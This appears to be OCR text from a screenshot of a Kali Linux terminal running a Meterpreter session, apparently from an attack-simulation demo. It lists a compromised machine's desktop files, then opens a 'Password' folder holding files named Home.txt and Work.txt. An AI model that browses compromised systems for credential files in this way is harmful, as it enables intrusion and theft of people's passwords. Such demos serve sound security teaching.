 Applications Places Terminal Sat 23:26 1
root@Kaaaaaali: ~
File Edit View Search Terminal Help
40777/rwxrwxrwx 192 dir 2019-07-02 13:22:33 +1000 Password
100666/rw-rw-rw- 843340 fil 2019-07-04 06:23:42 +1000 Screen Shot 2019-07-04 at 6.23.36 am.png
100666/rw-rw-rw- 904602 fil 2019-07-04 06:24:02 +1000 Screen Shot 2019-07-04 at 6.23.56 am.png
100666/rw-rw-rw- 581768 fil 2019-07-04 06:24:45 +1000 Screen Shot 2019-07-04 at 6.24.39 am.png
100666/rw-rw-rw- 1010875 fil 2019-07-04 06:25:29 +1000 Screen Shot 2019-07-04 at 6.25.24 am.png
100666/rw-rw-rw- 638637 fil 2019-07-04 06:26:44 +1000 Screen Shot 2019-07-04 at 6.26.38 am.png
100666/rw-rw-rw- 390046 fil 2019-07-04 06:30:11 +1000 Screen Shot 2019-07-04 at 6.30.06 am.png
100666/rw-rw-rw- 367083 fil 2019-07-08 08:50:34 +1000 Screen Shot 2019-07-08 at 8.50.29 am.png
100666/rw-rw-rw- 131168 fil 2019-07-08 08:58:50 +1000 Screen Shot 2019-07-08 at 8.58.41 am.png
100666/rw-rw-rw- 71987 fil 2019-07-09 10:54:08 +1000 Screen Shot 2019-07-09 at 10.53.55 am.png
100666/rw-rw-rw- 173180 fil 2019-07-11 11:33:38 +1000 Screen Shot 2019-07-11 at 11.33.26 am.png
100666/rw-rw-rw- 259914 fil 2019-07-11 08:37:43 +1000 Screen Shot 2019-07-11 at 8.37.37 am.png
40777/rwxrwxrwx 128 dir 2019-07-02 22:01:22 +1000 Snow
40777/rwxrwxrwx 288 dir 2019-07-02 06:43:08 +1000 Software
100666/rw-rw-rw- 3481088 fil 2019-07-13 22:58:47 +1000 Thumbs.db
40777/rwxrwxrwx 224 dir 2019-06-01 12:26:22 +1000 VM_Shares
40777/rwxrwxrwx 960 dir 2019-05-13 15:01:10 +1000 Wedding
100666/rw-rw-rw- 9478538 fil 2019-07-03 10:32:23 +1000 _PP_Attack Sim Workshop - Introduction copy.pptx
40777/rwxrwxrwx 128 dir 2019-07-02 22:05:16 +1000 snwdos32
100666/rw-rw-rw- 30961 fil 2019-07-02 21:31:42 +1000 snwdos32.zip
meterpreter > cd Password
meterpreter > dir
Listing: \\vmware-host\Shared Folders\Desktop\Password
======================================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40777/rwxrwxrwx 128 dir 2019-07-02 06:49:42 +1000 Classified
100666/rw-rw-rw- 117 fil 2019-07-01 16:21:03 +1000 ETF.txt
100666/rw-rw-rw- 416 fil 2019-07-02 13:28:09 +1000 Home.txt
100666/rw-rw-rw- 185 fil 2019-07-01 16:19:35 +1000 Work.txt
meterpreter >